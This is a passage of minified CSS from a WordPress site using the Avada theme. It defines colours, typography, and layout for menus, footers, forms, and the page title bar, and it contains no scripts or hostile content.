solid;border-right:0}#wrapper .fusion-vertical-menu-widget.right .menu .children,#wrapper .fusion-vertical-menu-widget.right .menu .sub-menu,.awb-off-canvas .fusion-vertical-menu-widget.right .menu .children,.awb-off-canvas .fusion-vertical-menu-widget.right .menu .sub-menu{margin-right:30px}#wrapper .fusion-vertical-menu-widget.left .menu,.awb-off-canvas .fusion-vertical-menu-widget.left .menu{text-align:left}#wrapper .fusion-vertical-menu-widget.left .menu>li>a,.awb-off-canvas .fusion-vertical-menu-widget.left .menu>li>a{padding-left:20px}#wrapper .fusion-vertical-menu-widget.left .menu li a,.awb-off-canvas .fusion-vertical-menu-widget.left .menu li a{padding-right:10px}#wrapper .fusion-vertical-menu-widget.left .menu .children,#wrapper .fusion-vertical-menu-widget.left .menu .sub-menu,.awb-off-canvas .fusion-vertical-menu-widget.left .menu .children,.awb-off-canvas .fusion-vertical-menu-widget.left .menu .sub-menu{margin-left:30px}.fusion-vertical-menu-widget ul.menu li a{font-family:var(--nav_typography-font-family);font-weight:var(--nav_typography-font-weight);font-size:var(--nav_typography-font-size);letter-spacing:var(--nav_typography-letter-spacing);text-transform:var(--nav_typography-text-transform)}#main .sidebar:not(.fusion-sticky-sidebar){background-color:var(--sidebar_bg_color)}#main .sidebar{padding:var(--sidebar_padding)}.sidebar .widget .heading .widget-title,.sidebar .widget .widget-title{background-color:var(--sidebar_widget_bg_color);padding:var(--sidebar_widget_bg_color-opaque-padding)}.sidebar .widget .widget-title{font-size:var(--sidew_font_size)}.sidebar .widget .heading h4,.sidebar .widget .widget-title{color:var(--sidebar_heading_color)}#wrapper .fusion-vertical-menu-widget .menu li.current-menu-item>a,#wrapper .fusion-widget-area .current-menu-item>a,#wrapper .fusion-widget-area .current-menu-item>a:before,#wrapper .fusion-widget-area .current_page_item>a,#wrapper .fusion-widget-area .current_page_item>a:before,.side-nav ul>li.current_page_item>a{color:var(--primary_color)}.side-nav .arrow:hover:after{color:var(--link_hover_color)}#wrapper .fusion-vertical-menu-widget .menu li.current_page_item>a,#wrapper .side-nav li.current_page_item a{border-right-color:var(--primary_color);border-left-color:var(--primary_color)}.search #posts-container .fusion-blog-layout-grid{margin-top:calc((var(--search_grid_column_spacing))/ -2);margin-right:calc((var(--search_grid_column_spacing))/ -2);margin-bottom:0;margin-left:calc((var(--search_grid_column_spacing))/ -2)}.fusion-body .fusion-flexslider .flex-direction-nav a,.fusion-body .fusion-flexslider.flexslider-attachments .flex-direction-nav a,.fusion-body .woocommerce-product-gallery .flex-direction-nav a{width:var(--slider_nav_box_dimensions-width);height:var(--slider_nav_box_dimensions-height);line-height:var(--slider_nav_box_dimensions-height);font-size:var(--slider_arrow_size)}.fusion-social-links-footer .fusion-social-networks a{font-size:var(--footer_social_links_font_size)}.fusion-social-links-footer .fusion-social-networks a.custom{max-height:var(--footer_social_links_boxed_padding)}.fusion-social-links-footer .fusion-social-networks a.custom img{max-height:var(--footer_social_links_font_size)}.fusion-social-links-footer .fusion-social-networks .fusion-social-network-icon{color:var(--footer_social_links_icon_color)}.fusion-footer-widget-column{margin-bottom:50px}.fusion-footer-widget-column:last-child{margin-bottom:0}.fusion-footer-widget-column .row{margin-left:0;margin-right:0}.fusion-footer-widget-column .flexslider a{border:0;padding:0}.fusion-footer footer .fusion-columns .fusion-column{padding-left:var(--footer_widgets_padding);padding-right:var(--footer_widgets_padding)}.fusion-footer footer .fusion-columns{margin:0 calc((var(--footer_widgets_padding)) * -1)}.fusion-footer footer .fusion-row .fusion-columns{display:var(--footer_divider_line-flex);flex-flow:wrap}.rtl .fusion-footer footer .fusion-row .fusion-columns .fusion-column.fusion-column-last{border-left:none}.ltr .fusion-footer footer .fusion-row .fusion-columns .fusion-column.fusion-column-last{border-right:none}.fusion-footer-copyright-area{z-index:10;position:relative;padding:var(--copyright_padding-top) 10px var(--copyright_padding-bottom);border-top:var(--copyright_border_size) solid var(--copyright_border_color);background-color:var(--copyright_bg_color)}.fusion-footer-copyright-area .fusion-row{max-width:var(--site_width)}.fusion-footer-copyright-area>.fusion-row{padding-left:var(--footer_area_padding-left);padding-right:var(--footer_area_padding-right)}.fusion-copyright-notice a{color:var(--copyright_link_color)}.fusion-footer-copyright-area a:hover{color:var(--copyright_link_color_hover)}.fusion-copyright-content{display:table;width:100%}.fusion-copyright-notice{display:table-cell;vertical-align:middle;margin:0;padding:0;color:var(--copyright_text_color);font-size:var(--copyright_font_size)}.layout-wide-mode.avada-has-100-footer .fusion-footer-copyright-area>.fusion-row{max-width:100%!important}.fusion-footer-widget-area{position:relative;padding:var(--footer_area_padding-top) 10px var(--footer_area_padding-bottom);border-top:var(--footer_border_size) solid var(--footer_border_color);background-image:var(--footerw_bg_image);background-repeat:var(--footerw_bg_repeat);background-color:var(--footer_bg_color);background-size:var(--footerw_bg_full-size);background-position:var(--footerw_bg_full-position);color:var(--footer_text_color);backface-visibility:hidden}.fusion-footer-widget-area .widget_shopping_cart_content .buttons{background:rgba(0,0,0,.4)}.fusion-footer-widget-area h3{font-family:var(--footer_headings_typography-font-family);font-size:var(--footer_headings_typography-font-size);font-weight:var(--footer_headings_typography-font-weight);line-height:var(--footer_headings_typography-line-height);letter-spacing:var(--footer_headings_typography-letter-spacing);text-transform:var(--footer_headings_typography-text-transform);font-style:var(--footer_headings_typography-font-style,normal);color:var(--footer_headings_typography-color)}.fusion-footer-widget-area .fusion-footer-widget-column .fusion-columns{margin-left:0;margin-right:0}.fusion-footer-widget-area .fusion-footer-widget-column .fusion-column{padding-left:3px;padding-right:3px;padding-bottom:3px}.fusion-footer-widget-area .fusion-footer-widget-column:not(.widget_icl_lang_sel_widget) ul:first-child>li:first-child>a,.fusion-footer-widget-area .fusion-footer-widget-column:not(.widget_icl_lang_sel_widget)>ul>li:first-child>a{background-image:none;padding-top:0}.fusion-footer-widget-area ul{list-style:none;margin:0;padding:0;font-size:12px}.fusion-footer-widget-area ul li{border-color:var(--footer_divider_color)}.fusion-footer-widget-area ul li a{display:block;position:relative}.fusion-footer-widget-area ul li a:hover{color:var(--footer_link_color_hover)}.fusion-footer-widget-area .widget-title{margin:0 0 28px;text-transform:var(--footer_headings_typography-text-transform,uppercase);font-family:var(--footer_headings_typography-font-family);font-size:var(--footer_headings_typography-font-size);font-weight:var(--footer_headings_typography-font-weight);line-height:var(--footer_headings_typography-line-height);letter-spacing:var(--footer_headings_typography-letter-spacing);font-style:var(--footer_headings_typography-font-style,normal);color:var(--footer_headings_typography-color)}.fusion-footer-widget-area a{color:var(--footer_link_color)}.fusion-footer-widget-area a:hover{color:var(--link_hover_color)}.fusion-footer-widget-area .widget>ul>li:first-child{padding-top:0}.fusion-footer-widget-area .widget li a:before{color:var(--footer_link_color)}.fusion-footer-widget-area .widget li a:hover:before{color:var(--footer_link_color_hover)}.fusion-footer-widget-area .widget a:hover{color:var(--footer_link_color_hover)}.fusion-footer-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li{border-color:var(--footer_bg_color)}.fusion-footer-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li a{background:rgba(0,0,0,.2);color:var(--footer_link_color)}.fusion-footer-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li a:hover{background:0 0}.fusion-footer-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li.active a{background:0 0;border-color:var(--footer_link_color_hover)}.fusion-footer-widget-area .fusion-vertical-menu-widget ul.menu li a{color:var(--footer_link_color)}.fusion-footer-widget-area .fusion-vertical-menu-widget ul.menu li a:hover{color:var(--link_hover_color)}.fusion-footer-widget-area .widget_layered_nav li{border-color:var(--footer_divider_color);color:var(--footer_text_color)}.fusion-footer-widget-area .product_list_widget li{border-color:var(--footer_divider_color)}.fusion-footer-widget-area .widget_layered_nav li{color:var(--footer_text_color)}.fusion-footer-widget-area>.fusion-row{padding-left:var(--footer_area_padding-left);padding-right:var(--footer_area_padding-right)}.layout-wide-mode.avada-has-100-footer .fusion-footer-widget-area>.fusion-row{max-width:100%!important}#wrapper .fusion-footer-widget-area .current-menu-item>a,#wrapper .fusion-footer-widget-area .current-menu-item>a:before,#wrapper .fusion-footer-widget-area .current_page_item>a,#wrapper .fusion-footer-widget-area .current_page_item>a:before,#wrapper .fusion-footer-widget-area .fusion-vertical-menu-widget .menu li.current-menu-item>a{color:var(--footer_link_color_hover)}.fusion-page-title-bar{clear:both;padding:0 10px;height:var(--page_title_height);width:100%;background-position:center center;background-repeat:no-repeat;background-origin:border-box;background-color:var(--page_title_bg_color);border-top:1px solid;border-bottom:1px solid;background-image:var(--page_title_bg);border-color:var(--page_title_border_color);background-size:auto}.fusion-page-title-bar h1,.fusion-page-title-bar h3{margin:0;padding:0;line-height:26px;font-weight:400;font-size:14px;color:#343333}.fusion-page-title-bar h1{font-size:18px;color:var(--page_title_color)}.fusion-page-title-bar .fusion-page-title-row h1{font-size:var(--page_title_font_size);line-height:var(--page_title_line_height)}.fusion-page-title-bar h3{font-size:var(--page_title_subheader_font_size);line-height:calc(var(--page_title_subheader_font_size) + 12px);color:var(--page_title_subheader_color)}.avada-has-pagetitle-bg-full .fusion-page-title-bar{background-size:cover}.fusion-page-title-row{margin:0 auto;height:100%}.fusion-page-title-wrapper{display:flex;align-items:center;justify-content:space-between;position:relative;height:100%;width:100%}.fusion-page-title-bar-center .fusion-page-title-captions{text-align:center;width:100%}html:not(.avada-has-site-width-percent) .fusion-page-title-bar{padding-left:30px;padding-right:30px}@media only screen and (min-resolution:144dpi),only screen and (min-resolution:1.5dppx){.fusion-page-title-bar{background-image:var(--page_title_bg_retina,var(--page_title_bg));background-size:cover}.avada-has-pagetitlebar-retina-bg-image .fusion-page-title-bar{background-image:var(--page_title_bg_retina);background-size:cover}}.rtl .fusion-page-title-bar{direction:ltr}.rtl .fusion-page-title-bar-center .fusion-page-title-captions{direction:rtl}#nav ul li ul li a,#wrapper #nav ul li ul li>a,.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,.fusion-megamenu-widgets-container,.fusion-megamenu-wrapper .fusion-megamenu-submenu>a:hover,.fusion-page-title-captions h3,.more,.wpcf7-form input[type=submit],body{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);letter-spacing:var(--body_typography-letter-spacing);font-style:var(--body_typography-font-style,normal)}#slidingbar-area .slide-excerpt h2,#slidingbar-area ul,.fusion-alert,.fusion-footer-widget-area .slide-excerpt h2,.fusion-footer-widget-area ul,.gform_wrapper label,.sidebar .slide-excerpt h2,body{font-size:var(--body_typography-font-size)}#nav ul li ul li a,#wrapper #nav ul li ul li>a,.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,.fusion-megamenu-widgets-container,.fusion-megamenu-wrapper .fusion-megamenu-submenu>a:hover,.fusion-page-title-captions h3,.more,body{line-height:var(--body_typography-line-height)}.fusion-body .quantity,.fusion-body .quantity .minus,.fusion-body .quantity .plus,.fusion-body .quantity .qty,.fusion-main-menu .fusion-custom-menu-item-contents,.post .post-content,.search input,.sidebar .widget_layered_nav li,body{color:var(--body_typography-color)}#main .post h2 a,body a,body a:after,body a:before{color:var(--link_color)}.fusion-modal h1,.fusion-page-title-bar h1,.fusion-tb-page-title-bar h1,.fusion-title h1,.fusion-widget-area h1,.post-content h1,h1{font-family:var(--h1_typography-font-family);font-weight:var(--h1_typography-font-weight);line-height:var(--h1_typography-line-height);letter-spacing:var(--h1_typography-letter-spacing);text-transform:var(--h1_typography-text-transform);font-style:var(--h1_typography-font-style,normal)}.fusion-modal h1,.fusion-tb-page-title-bar h1,.fusion-widget-area h1,.post-content h1,h1{font-size:var(--h1_typography-font-size)}.fusion-modal h1,.fusion-tb-page-title-bar h1,.fusion-widget-area h1,.post-content h1,.title h1,h1{color:var(--h1_typography-color)}h1{margin-top:var(--h1_typography-margin-top);margin-bottom:var(--h1_typography-margin-bottom)}.post h2,.post-content h2,h2{font-family:var(--h2_typography-font-family);font-weight:var(--h2_typography-font-weight);line-height:var(--h2_typography-line-height);letter-spacing:var(--h2_typography-letter-spacing);text-transform:var(--h2_typography-text-transform);font-style:var(--h2_typography-font-style,normal)}#wrapper .woocommerce .checkout h3,.post h2,.post-content h2,.woocommerce .checkout h3,h2,h2.entry-title{font-size:var(--h2_typography-font-size)}.woocommerce .checkout h3,.woocommerce h2,.woocommerce-tabs h2,h2{color:var(--h2_typography-color)}h2{margin-top:var(--h2_typography-margin-top);margin-bottom:var(--h2_typography-margin-bottom)}.post-content h3,.project-content h3,.sidebar .widget h3,h3{font-family:var(--h3_typography-font-family);font-weight:var(--h3_typography-font-weight);line-height:var(--h3_typography-line-height);letter-spacing:var(--h3_typography-letter-spacing);text-transform:var(--h3_typography-text-transform);font-style:var(--h3_typography-font-style,normal)}.fusion-widget-area h3,.post-content h3,.project-content h3,h3,p.woocommerce-store-notice{font-size:var(--h3_typography-font-size)}.fusion-title h3,.post-content h3,.project-content h3,.sidebar .widget h3,.title h3,h3{color:var(--h3_typography-color)}h3{margin-top:var(--h3_typography-margin-top);margin-bottom:var(--h3_typography-margin-bottom)}.fusion-megamenu-title,.fusion-tabs-widget .fusion-tabs-nav ul li a,.fusion-title h4,.fusion-widget-area h4,.post-content h4,h4,table th{font-family:var(--h4_typography-font-family);font-weight:var(--h4_typography-font-weight);line-height:var(--h4_typography-line-height);letter-spacing:var(--h4_typography-letter-spacing);text-transform:var(--h4_typography-text-transform);font-style:var(--h4_typography-font-style,normal)}.fusion-tb-page-title-bar h4,h4{line-height:var(--h4_typography-line-height)}.fusion-tabs-widget .fusion-tabs-nav ul li a,.fusion-widget-area h4,.post-content h4,h4{font-size:var(--h4_typography-font-size)}.fusion-title h4,.fusion-widget-area h4,.post-content h4,.title h4,h4{color:var(--h4_typography-color)}h4{margin-top:var(--h4_typography-margin-top);margin-bottom:var(--h4_typography-margin-bottom)}.fusion-title h6,.fusion-widget-area h6,.post-content h6,h6{font-family:var(--h6_typography-font-family);font-weight:var(--h6_typography-font-weight);line-height:var(--h6_typography-line-height);letter-spacing:var(--h6_typography-letter-spacing);text-transform:var(--h6_typography-text-transform);font-style:var(--h6_typography-font-style,normal)}.fusion-widget-area h6,.post-content h6,h6{font-size:var(--h6_typography-font-size)}.fusion-title h6,.fusion-widget-area h6,.post-content h6,.title h6,h6{color:var(--h6_typography-color)}h6{margin-top:var(--h6_typography-margin-top);margin-bottom:var(--h6_typography-margin-bottom)}#wrapper #main #comments .fusion-title h2,#wrapper #main #comments .fusion-title h3{font-family:var(--post_titles_extras_typography-font-family);font-weight:var(--post_titles_extras_typography-font-weight);line-height:var(--post_titles_extras_typography-line-height);letter-spacing:var(--post_titles_extras_typography-letter-spacing);text-transform:var(--post_titles_extras_typography-text-transform);font-style:var(--post_titles_extras_typography-font-style,normal)}#wrapper #main #comments .fusion-title h2,#wrapper #main #comments .fusion-title h3{font-size:var(--post_titles_extras_typography-font-size)}#wrapper #main #comments .fusion-title h2,#wrapper #main #comments .fusion-title h3{color:var(--post_titles_extras_typography-color)}.avada-select-parent .select-arrow,.gravity-select-parent .select-arrow,.select-arrow,.wpcf7-select-parent .select-arrow{right:var(--form_border_width-right)}.avada-select-parent .select-arrow,.gravity-select-parent .select-arrow,.select-arrow,.wpcf7-select-parent .select-arrow{border-top-left-radius:0;border-bottom-left-radius:0}.wpcf7-form .wpcf7-text,.wpcf7-form textarea{float:none!important;width:100%!important;box-sizing:border-box}.wpcf7-form .wpcf7-text{border:1px solid #d2d2d2;font-size:13px;color:#747474;padding:8px 15px;float:none;width:100%;margin-right:0;box-sizing:border-box}.wpcf7-form input{float:none}.wpcf7-form textarea{border:1px solid #d2d2d2;width:100%!important;height:150px;padding:8px 15px;box-sizing:border-box;margin-right:0;background-color:var(--form_bg_color);font-size:var(--form_text_size,13px);color:var(--form_text_color,#747474);border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left);border-color:var(--form_border_color);border-radius:var(--form_border_radius)}.wpcf7-form textarea::-moz-input-placeholder{color:var(--form_text_color)}.wpcf7-form textarea::-webkit-input-placeholder{color:var(--form_text_color)}.wpcf7-form textarea:focus{border-color:var(--form_focus_border_color)}.wpcf7-form input[type=submit]:not(.fusion-button-span-yes){width:auto}.wpcf7-form .wpcf7-not-valid-tip{display:inline}.wpcf7 .wpcf7-form .wpcf7-response-output{margin-left:0;margin-right:0;padding:25px}.wpcf7 .wpcf7-form.failed .wpcf7-response-output,.wpcf7 .wpcf7-form.invalid .wpcf7-response-output,.wpcf7 .wpcf7-form.spam .wpcf7-response-output,.wpcf7 .wpcf7-form.unaccepted .wpcf7-response-output{background-color:#f2dede;border:1px solid #b94a48;color:#b94a48}.wpcf7 .wpcf7-form.sent .wpcf7-response-output{background-color:#dff0d8;border:1px solid #468847;color:#468847}.sidebar .wpcf7-form .wpcf7-text{width:100%;margin-right:0}.wpcf7-select-parent{overflow:hidden;position:relative;width:100%}.wpcf7-select-parent .select-arrow{width:35px;height:33px;line-height:33px;border-left:1px solid var(--form_border_color,#dadada);position:absolute;top:1px;right:1px;background:var(--form_bg_color,#fff);pointer-events:none;z-index:10;font-family:awb-icons;text-align:center;font-size:var(--form_text_size,9px);color:var(--form_text_color);border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left);border-color:var(--form_border_color);border-radius:var(--form_border_radius)}.wpcf7-select-parent .select-arrow:focus{border-color:var(--form_focus_border_color)}.wpcf7-select-parent .wpcf7-select{-webkit-appearance:none;-moz-appearance:none;text-overflow:"";background:#fbfaf9;border:1px solid #dadada;color:#333;cursor:pointer;display:block;font-size:13px;outline:0;height:auto;width:100%;padding:8px 15px;position:relative;text-indent:.01px;vertical-align:middle;z-index:5;margin:0;border-radius:0}.wpcf7-form .wpcf7-select,.wpcf7-form .wpcf7-text{padding-top:0;padding-bottom:0;height:var(--form_input_height);background-color:var(--form_bg_color);font-size:var(--form_text_size,13px);color:var(--form_text_color,#747474);border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left);border-color:var(--form_border_color);border-radius:var(--form_border_radius)}.wpcf7-form .wpcf7-select:focus,.wpcf7-form .wpcf7-text:focus{border-color:var(--form_focus_border_color)}.fusion-body .wpcf7-form .fusion-slider-loading{display:none;position:static;margin:0 10px;border-width:.35em;vertical-align:middle}.fusion-body .wpcf7-form .fusion-slider-loading,.fusion-body .wpcf7-form .fusion-slider-loading:after{width:3em;height:3em}.fusion-body .wpcf7-form.submitting .fusion-slider-loading{display:inline-block}.awb-off-canvas-wrap{--awb-horizontal-position:center;--awb-vertical-position:center;--awb-overlay-z-index:99990;--awb-overlay-background-color:rgba(0, 0, 0, .8);--awb-overlay-background-image:none;--awb-overlay-background-repeat:repeat;--awb-overlay-background-size:auto;--awb-overlay-background-position:left top;--awb-overlay-background-blend-mode:none;--awb-width:800px;--awb-height:auto;--awb-margin-top:0;--awb-margin-right:0;--awb-margin-bottom:0;--awb-margin-left:0;--awb-background-color:#fff;--awb-background-image:none;--awb-background-repeat:repeat;--awb-background-size:auto;--awb-background-position:left top;--awb-background-blend-mode:none;--awb-oc-scrollbar-handle-color:#65bc7b;--awb-oc-scrollbar-background:#f2f3f5;--awb-padding-top:0;--awb-padding-right:0;--awb-padding-bottom:0;--awb-padding-left:0;--awb-content-layout:column;--awb-align-content:flex-start;--awb-valign-content:flex-start;--awb-content-wrap:wrap;--awb-close-button-color:var(--body_typography-color);--awb-close-icon-size:var(--body_typography-font-size);--awb-close-button-color-hover:#d30404;--awb-border-top-width:0;--awb-border-right-width:0;--awb-border-bottom-width:0;--awb-border-left-width:0;--awb-border-color:inherit;--awb-border-top-left-radius:0;--awb-border-top-right-radius:0;--awb-border-bottom-right-radius:0;--awb-border-bottom-left-radius:0;--awb-box-shadow:none;position:fixed;top:0;left:0;width:100%;height:100%;background-color:var(--awb-overlay-background-color);display:flex;justify-content:var(--awb-horizontal-position);align-items:var(--awb-vertical-position);opacity:0;visibility:hidden;pointer-events:none;z-index:-1;transition:.25s}.awb-off-canvas-wrap.awb-show{z-index:var(--awb-overlay-z-index);opacity:1;visibility:visible;pointer-events:auto}.awb-off-canvas-wrap.awb-show .awb-off-canvas{pointer-events:auto}.awb-off-canvas-wrap:not(.overlay-disabled){background-image:var(--awb-overlay-background-image);background-repeat:var(--awb-overlay-background-repeat);background-position:var(--awb-overlay-background-position);background-size:var(--awb-overlay-background-size);background-blend-mode:var(--awb-overlay-background-blend-mode)}.awb-off-canvas-wrap .awb-off-canvas{position:relative;width:var(--awb-width);height:var(--awb-height);max-width:100vw;max-height:100vh;outline:0;margin-top:var(--awb-margin-top);margin-right:var(--awb-margin-right);margin-bottom:var(--awb-margin-bottom);margin-left:var(--awb-margin-left)}.awb-off-canvas-wrap .awb-off-canvas.oc-waiting-for-close{opacity:0!important}.awb-off-canvas-wrap .awb-off-canvas .off-canvas-close{cursor:pointer;margin:var(--awb-close-button-margin-top,20px) var(--awb-close-button-margin-right,0) var(--awb-close-button-margin-bottom,0) var(--awb-close-button-margin-left,0);color:var(--awb-close-button-color);font-size:var(--awb-close-icon-size);background-color:transparent;border:none;position:absolute;top:0;right:0;z-index:20;transition:.3s}.awb-off-canvas-wrap .awb-off-canvas .off-canvas-close.hover,.awb-off-canvas-wrap .awb-off-canvas .off-canvas-close:hover{color:var(--awb-close-button-color-hover)}.awb-off-canvas-wrap .awb-off-canvas .off-canvas-close.hidden{visibility:hidden;opacity:0}.fusion-page-title-bar{border:none;--page_title_height:250px;--page_title_mobile_height:150px;--page_title_bg_color:#2c2f39;--page_title_border_color:rgba(244, 245, 247, 0);--page_title_font_size:72px;--page_title_line_height:1.3;--page_title_color:#ffffff;--page_title_subheader_font_size:20px;--page_title_subheader_color:#ffffff;--page_title_bg:url("https://formacaonline.com/wp-content/uploads/header-conteudos-gratuitos.jpg");--page_title_bg_retina:url("https://formacaonline.com/wp-content/uploads/header-conteudos-gratuitos.jpg")}.fusion-alert:not(.fusion-live-alert) .close{display:inline}.wpcf7 .wpcf7-form.failed .wpcf7-response-output,.wpcf7 .wpcf7-form.invalid .wpcf7-response-output,.wpcf7 .wpcf7-form.spam .wpcf7-response-output,.wpcf7 .wpcf7-form.unaccepted .wpcf7-response-output{background-color:#f2dede;border:1px solid #a64242;color:#a64242;border-radius:0 0 0 0}.wpcf7 .wpcf7-form.sent .wpcf7-response-output{background-color:#dff0d8;border:1px solid #5ca340;color:#5ca340;border-radius:0 0 0 0}.product-images .crossfade-images{background:var(--title_border_color)}.fusion-body .quantity,.fusion-body .quantity .minus,.fusion-body .quantity .plus,.fusion-menu-cart-item img{border-color:var(--sep_color)}.woocommerce .social-share li a i{color:var(--icon_color);background-color:var(--icon_circle_color);border-color:var(--icon_border_color);border-radius:50% 50% 50% 50%}.woocommerce .social-share li a:hover i{color:var(--icon_color_hover);background-color:var(--icon_circle_color_hover);border-color:var(--icon_border_color_hover)}#reviews li .comment-text,#wrapper .side-nav li a,#wrapper .side-nav li.current_page_item li a,.fusion-body .coupon,.fusion-body .coupon h2,.fusion-body .my_account_orders tr,.fusion-body .quantity .minus,.fusion-body .quantity .qty,.fusion-body .shop_table tr,.fusion-body .woocommerce .address h4,.fusion-body .woocommerce .checkout h3,.fusion-body .woocommerce .social-share,.fusion-body .woocommerce .social-share li,.fusion-content-widget-area .product_list_widget li,.side-nav,.side-nav li a,.table,.table>tbody>tr>td,.table>tbody>tr>th,.table>thead>tr>td,.table>thead>tr>th,.widget_layered_nav li,.woo-tabs-horizontal .woocommerce .woocommerce-checkout-nav .is-active,.woocommerce .social-share,.woocommerce .social-share li,tr td{border-color:var(--sep_color)}:root{--awb-color1:rgba(255, 255, 255, 1);--awb-color1-h:0;--awb-color1-s:0%;--awb-color1-l:100%;--awb-color1-a:100%;--awb-color2:rgba(250, 249, 248, 1);--awb-color2-h:30;--awb-color2-s:17%;--awb-color2-l:98%;--awb-color2-a:100%;--awb-color3:rgba(231, 228, 226, 1);--awb-color3-h:24;--awb-color3-s:9%;--awb-color3-l:90%;--awb-color3-a:100%;--awb-color4:rgba(240, 154, 62, 1);--awb-color4-h:31;--awb-color4-s:86%;--awb-color4-l:59%;--awb-color4-a:100%;--awb-color5:rgba(243, 120, 33, 1);--awb-color5-h:25;--awb-color5-s:90%;--awb-color5-l:54%;--awb-color5-a:100%;--awb-color6:rgba(126, 136, 144, 1);--awb-color6-h:207;--awb-color6-s:8%;--awb-color6-l:53%;--awb-color6-a:100%;--awb-color7:rgba(51, 60, 78, 1);--awb-color7-h:220;--awb-color7-s:21%;--awb-color7-l:25%;--awb-color7-a:100%;--awb-color8:rgba(51, 51, 51, 1);--awb-color8-h:0;--awb-color8-s:0%;--awb-color8-l:20%;--awb-color8-a:100%;--awb-custom10:rgba(242, 241, 240, 1);--awb-custom10-h:30;--awb-custom10-s:7%;--awb-custom10-l:95%;--awb-custom10-a:100%;--awb-custom11:rgba(40, 40, 40, 1);--awb-custom11-h:0;--awb-custom11-s:0%;--awb-custom11-l:16%;--awb-custom11-a:100%;--awb-custom12:rgba(190, 194, 204, 1);--awb-custom12-h:223;--awb-custom12-s:12%;--awb-custom12-l:77%;--awb-custom12-a:100%;--awb-custom13:rgba(30, 155, 133, 1);--awb-custom13-h:169;--awb-custom13-s:68%;--awb-custom13-l:36%;--awb-custom13-a:100%;--awb-custom14:rgba(242, 241, 240, .8);--awb-custom14-h:30;--awb-custom14-s:7%;--awb-custom14-l:95%;--awb-custom14-a:80%;--awb-typography1-font-family:Inter,Arial,Helvetica,sans-serif;--awb-typography1-font-size:46px;--awb-typography1-font-weight:600;--awb-typography1-font-style:normal;--awb-typography1-line-height:1.2;--awb-typography1-letter-spacing:-0.015em;--awb-typography1-text-transform:none;--awb-typography2-font-family:Inter,Arial,Helvetica,sans-serif;--awb-typography2-font-size:24px;--awb-typography2-font-weight:600;--awb-typography2-font-style:normal;--awb-typography2-line-height:1.1;--awb-typography2-letter-spacing:0px;--awb-typography2-text-transform:none;--awb-typography3-font-family:Inter,Arial,Helvetica,sans-serif;--awb-typography3-font-size:16px;--awb-typography3-font-weight:500;--awb-typography3-font-style:normal;--awb-typography3-line-height:1.2;--awb-typography3-letter-spacing:0.015em;--awb-typography3-text-transform:none;--awb-typography4-font-family:Inter,Arial,Helvetica,sans-serif;--awb-typography4-font-size:16px;--awb-typography4-font-weight:400;--awb-typography4-font-style:normal;--awb-typography4-line-height:1.72;--awb-typography4-letter-spacing:0.015em;--awb-typography4-text-transform:none;--awb-typography5-font-family:Inter,Arial,Helvetica,sans-serif;--awb-typography5-font-size:13px;--awb-typography5-font-weight:400;--awb-typography5-font-style:normal;--awb-typography5-line-height:1.72;--awb-typography5-letter-spacing:0.015em;--awb-typography5-text-transform:none;--site_width:1280px;--site_width-int:1280;--margin_offset-top:0px;--margin_offset-bottom:0px;--margin_offset-top-no-percent:0px;--margin_offset-bottom-no-percent:0px;--main_padding-top:30px;--main_padding-top-or-55px:30px;--main_padding-bottom:50px;--hundredp_padding:30px;--hundredp_padding-fallback_to_zero:30px;--hundredp_padding-fallback_to_zero_px:30px;--hundredp_padding-hundred_percent_negative_margin:-30px;--sidebar_width:20%;--sidebar_gutter:10px;--sidebar_2_1_width:21%;--sidebar_2_2_width:21%;--dual_sidebar_gutter:10px;--grid_main_break_point:1023;--side_header_break_point:1240;--content_break_point:1023;--typography_sensitivity:0.9;--typography_factor:1.50;--primary_color:#f37821;--primary_color-85a:rgba(243, 120, 33, .85);--primary_color-7a:rgba(243, 120, 33, .7);--primary_color-5a:rgba(243, 120, 33, .5);--primary_color-35a:rgba(243, 120, 33, .35);--primary_color-2a:rgba(243, 120, 33, .2);--header_bg_repeat:repeat;--side_header_width:280px;--side_header_width-int:280;--header_padding-top:0;--header_padding-bottom:0px;--header_padding-left:60px;--header_padding-right:60px;--menu_highlight_background:#f09a3e;--menu_arrow_size-width:23px;--menu_arrow_size-height:12px;--nav_highlight_border:0px;--nav_padding:45px;--nav_padding-no-zero:45px;--dropdown_menu_top_border_size:3px;--dropdown_menu_width:180px;--mainmenu_dropdown_vertical_padding:7px;--menu_sub_bg_color:#f2f1f0;--menu_bg_hover_color:#ffffff;--menu_sub_sep_color:#e7e4e2;--menu_h45_bg_color:#ffffff;--nav_typography-font-family:"Open Sans",Arial,Helvetica,sans-serif;--nav_typography-font-weight:700;--nav_typography-font-size:14px;--nav_typography-letter-spacing:1px;--nav_typography-color:#333c4e;--nav_typography-color-65a:rgba(51, 60, 78, .65);--nav_typography-color-35a:rgba(51, 60, 78, .35);--menu_hover_first_color:#f37821;--menu_hover_first_color-65a:rgba(243, 120, 33, .65);--menu_sub_color:#333c4e;--nav_dropdown_font_size:14px;--flyout_menu_icon_font_size:20px;--flyout_menu_icon_font_size_px:20px;--snav_font_size:12px;--sec_menu_lh:50px;--header_top_menu_sub_color:#333c4e;--mobile_menu_icons_top_margin:18px;--mobile_menu_nav_height:55px;--mobile_header_bg_color:rgb(255, 255, 255);--mobile_menu_background_color:#f2f1f0;--mobile_menu_hover_color:#ffffff;--mobile_menu_border_color:#e7e4e2;--mobile_menu_toggle_color:#333c4e;--mobile_menu_typography-font-family:"Open Sans";--mobile_menu_typography-font-size:14px;--mobile_menu_typography-font-weight:400;--mobile_menu_typography-line-height:55px;--mobile_menu_typography-letter-spacing:0px;--mobile_menu_typography-color:#333c4e;--mobile_menu_typography-font-size-30-or-24px:24px;--mobile_menu_typography-font-size-open-submenu:var(--mobile_menu_typography-font-size, 